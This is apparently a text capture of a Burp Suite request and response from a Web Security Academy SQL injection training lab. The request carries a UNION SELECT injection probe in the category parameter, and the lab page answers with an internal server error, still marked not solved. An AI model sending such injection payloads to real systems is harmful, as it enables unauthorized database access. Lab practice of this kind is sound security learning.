 Send Cancel Burp AI Target: https://0aee006f04edc939807308d10
Request
Pretty Raw Hex
1 GET /filter?category=' UNION SELECT NULL,NULL,NULL -- HTTP/2
2 Host: 0aee006f04edc939807308d1000c0037.web-security-academy.net
3 Cookie: session=yb8F8CS0Jwq4Wh7TP67tqtUDOvqlQ2iB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0aee006f04edc939807308d1000c0037.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a
single column
Back to lab home Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error